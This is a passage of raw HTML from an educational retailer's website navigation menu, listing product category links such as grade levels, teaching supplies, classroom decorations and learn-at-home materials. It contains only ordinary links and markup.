                    href="https://www.carsondellosa.com/shop-by-grade/all-grades/">
                    All Grades
                </a>
                <ul class="navPage-childList navPage-childList--all-grades" id="navPages-165">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/shop-by-grade/preschool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_preschool_2021__67629.original.jpg">
                                Preschool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/kindergarten/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_kindergarten_2021__50510.original.jpg">
                                Kindergarten
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-1/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade1_2021__23671.original.jpg">
                                Grade 1
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-2/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grade2_2021__49724.original.jpg">
                                Grade 2
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-3/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_grade3_2021%282%29__51357.original.jpg">
                                Grade 3
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-4/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_grade4_2021%281%29__01353.original.jpg">
                                Grade 4
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-5/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_grade5_2021%282%29__25669.original.jpg">
                                Grade 5
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/grade-6/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_grades-sixth__87026.original.png">
                                Grade 6
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/middle-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_grades-middleschool-640__13950.original.jpg">
                                Middle School
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/shop-by-grade/high-school/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_grades-highschool-640__60587.original.jpg">
                                High School
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/shop-by-grade/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-teaching-supplies">
                        <a class="navPages-action navPages-main has-subMenu navPages-teaching-supplies"
        href="https://www.carsondellosa.com/teaching-supplies/" >
        Teaching Supplies
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-31">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/categories/books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_school_elamath__93824.original.jpg">
                                Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/ebooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_ebook_640x640__27025.original.jpg">
                                eBooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-management/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/d/cat_teachingsupplies_classroommanagement_2025__90476.original.jpg">
                                Classroom Management
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/classroom-organization/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_teachingsupplies_classroomorganization_2025__39506.original.jpg">
                                Classroom Organization
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/desk-essentials-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_planner_organization_deskessentials_retroremix__27110.original.png">
                                Desk Essentials &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/educational-decor/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/u/cat_teachingsupplies_educationaldecor_2024__37490.original.jpg">
                                Educational Décor
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/hands-on-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_teachingsupplies_hol_2024__05001.original.jpg">
                                Hands-on Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/pocket-charts-accessories/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_pocketchartsaccessories_2024__48221.original.jpg">
                                Pocket Charts &amp; Accessories
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/aip-inaflash__64729.original.png">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_specialneeds%26inclusion_2023__66132.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/stickers-incentives/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_stickers_hee__34397.original.png">
                                Stickers &amp; Incentives
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/categories/teacher-planners/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/l/cat_teacherplanners-2023_02__12494.original.jpg">
                                Teacher Planners
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/teaching-supplies/subjects">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-30">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/teaching-supplies/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_teachingsupplies_math_2024__15628.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_teachingsupplies_hol_2024__90072.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/language-arts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_teachingsupplies_languagearts_2024__90541.original.jpg">
                                Language Arts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/science-stem/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_stem_challenges__37979.original.png">
                                Science &amp; STEM
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/health-safety/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_teachingsupplies_healthsafety_2024__96865.original.jpg">
                                Health &amp; Safety
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-emotional-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sel_emotions_bbs_westicktogether__65044.original.png">
                                Social Emotional Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/social-studies/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_social%20studies_2022__26502.original.png">
                                Social Studies
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/spanish__76144.original.jpg">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_sba__55086.original.png">
                                Summer Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/assessment-test-prep/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_assessment%26testprep_2022__28274.original.png">
                                Assessment &amp; Test Prep
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/teaching-supplies/subjects/christian/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_christian_2022__91880.original.png">
                                Christian
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/teaching-supplies/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-classroom-decorations">
                        <a class="navPages-action navPages-main has-subMenu navPages-classroom-decorations"
        href="https://www.carsondellosa.com/classroom-decorations/" >
        Classroom Decorations
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-61">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/categories/accents/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/accents_category_2__18066.original.jpg">
                                Accents
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-borders/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/k/cat_borders_2025__91034.original.jpg">
                                Bulletin Board Borders
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/bulletin-board-sets/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_decor_retroremix__04289.original.png">
                                Bulletin Board Sets
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/charts-posters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_poster_charts_craftycool__49974.original.png">
                                Charts &amp; Posters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/classroom-calendars/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/m/cat_retroremix_tiny__79193.original.png">
                                Classroom Calendars
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/letters/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_letters_craftycool__91972.original.png">
                                Letters
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-tags-labels/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/o/cat_nametaglabels_2024__98467.original.jpg">
                                Name Tags &amp; Labels
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/name-plates/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_nameplates_2023__03577.original.png">
                                Name Plates
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/pocket-charts/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_pocketcard_2024__48785.original.jpg">
                                Pocket Charts
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/printables/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/b/cat_printables_2024__66577.original.jpg">
                                Printables
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/categories/stickers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_teachingsupplies_stickers_wst__44129.original.png">
                                Stickers
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children classroom-themes">
                <a class="navPage-subMenu-action navPage-subMenu-action--classroom-themes shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/">
                    Classroom Themes
                </a>
                <ul class="navPage-childList navPage-childList--classroom-themes" id="navPages-91">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/retro-remix/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_retroremix_tiny__39506.original.png">
                                Retro Remix
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-belong/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/j/cat_webelong_2023__45522.original.jpg">
                                We Belong
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/crafty-and-cool/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_craftycool__94521.original.png">
                                Crafty and Cool
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/eric-carle/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/e/cat_ericcarle_brand__52502.original.png">
                                Eric Carle
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/kind-vibes/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_decor_kindvibes__28577.original.png">
                                Kind Vibes
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/happy-place/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/n/cat_bbs_kindvibes__46328.original.png">
                                Happy Place
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/grow-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bbsets-2023_02__21214.original.jpg">
                                Grow Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/we-stick-together/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_bulletinboardsets_2024-__96299.original.jpg">
                                We Stick Together
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/seasonal/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_seasonal_2021%282%29__74577.original.png">
                                Seasonal
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/classroom-decorations/classroom-themes/classroom-styles/" data-img="">
                                Classroom Styles
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/classroom-decorations/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-learn-at-home">
                        <a class="navPages-action navPages-main has-subMenu navPages-learn-at-home"
        href="https://www.carsondellosa.com/learn-at-home/" >
        Learn at Home
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children categories">
                <a class="navPage-subMenu-action navPage-subMenu-action--categories shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/categories/">
                    Categories
                </a>
                <ul class="navPage-childList navPage-childList--categories" id="navPages-274">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/categories/activity-books/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_activitybooks_2023__32212.original.jpg">
                                Activity Books
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/workbooks/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/p/cat_school_elamath__83864.original.jpg">
                                Workbooks
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/flash-cards/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_flashcards_2022__28521.original.png">
                                Flash Cards
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/puzzles-games/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/c/cat_earlylearning-puzzlesgames-640__20240.original.jpg">
                                Puzzles &amp; Games
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/storybooks-readers/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/g/cat_storybooks%26readers_2022__89332.original.jpg">
                                Storybooks &amp; Readers
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/categories/special-needs-inclusion/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_specialneeds%26inclusion_2023__69083.original.jpg">
                                Special Needs &amp; Inclusion
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item has-children subjects">
                <a class="navPage-subMenu-action navPage-subMenu-action--subjects shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/learn-at-home/subjects/">
                    Subjects
                </a>
                <ul class="navPage-childList navPage-childList--subjects" id="navPages-277">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/learn-at-home/subjects/early-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_early-learning_2023__53183.original.jpg">
                                Early Learning
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/z/cat_math_2021%282%29__69399.original.jpg">
                                Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/reading-writing/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_reading-writing_2023__16123.original.jpg">
                                Reading &amp; Writing
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/h/cat_spanish_2022__55252.original.png">
                                Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/stem-science/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_learnathome%28stem%26science%29__54472.original.jpg">
                                STEM &amp; Science
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/learn-at-home/subjects/summer-learning/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/s/cat_sba__63454.original.png">
                                Summer Learning
                            </a>
                        </li>
                    <li class="navPage-childList-item navPage-childList-item-shop-all">
                        <a class="navPage-childList-action navPages-action navPage-subMenu-all" href="https://www.carsondellosa.com/learn-at-home/">
                            Shop All
                        </a>
                    </li>
                </ul>
        </li>
        <li class="navPage-subMenu-item navPage-subMenu-item-shop-all">
            <a class="navPage-subMenu-action navPages-action navPage-subMenu-all" href="">
                Shop All
            </a>
        </li>
    </ul>
            </li>
            <li class="navPages-item-mb navPages-school-solutions">
                        <a class="navPages-action navPages-main has-subMenu navPages-school-solutions"
        href="https://www.carsondellosa.com/school-orders/" >
        School Solutions
    </a>
    <ul class="navPage-subMenu-list">
            <li class="back-menu">
            <button class="navPages-action needsclick1">
                Back
            </button>
        </li>
        <li class="navPage-subMenu-item has-children our-school-solutions">
                <a class="navPage-subMenu-action navPage-subMenu-action--our-school-solutions shop-all navPages-action has-subMenu"
                    href="https://www.carsondellosa.com/school-solutions/our-school-solutions/">
                    Our School Solutions
                </a>
                <ul class="navPage-childList navPage-childList--our-school-solutions" id="navPages-948">
                        <li class="back-menu2">
                            <button class="navPages-action needsclick2">
                                Back
                            </button>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action first-item" href="https://www.carsondellosa.com/school-solutions/our-school-solutions/ela-math/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/i/cat_school_ela_math__05189.original.jpg">
                                ELA &amp; Math
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/elementary-classroom-kits/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/r/cat_school_elementaryclassroomkits__60347.original.jpg">
                                Elementary Classroom Kits
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/emergent-bilingual-spanish/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/w/cat_spanish_2022__85932.original.png">
                                Emergent Bilingual/Spanish
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/family-engagement/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/y/cat_learnathome__33051.original.jpg">
                                Family Engagement
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/literacy/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/f/cat_africanamericanhistory_2021__60169.original.jpg">
                                Literacy
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/prek-and-school-readiness/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/t/cat_grades-pk-640__03501.original.jpg">
                                PreK and School Readiness
                            </a>
                        </li>
                        <li class="navPage-childList-item">
                            <a class="lazyload navPage-childList-action navPages-action " href="https://www.carsondellosa.com/school-solutions/our-school-solutions/spotlight-on-reading/" data-img="https://cdn11.bigcommerce.com/s-swdvv2w64y/images/stencil/242x242/q/cat_spotlightonreading__00234.original.png">
                                Spotlight on Reading
                            </a>
                        </li>
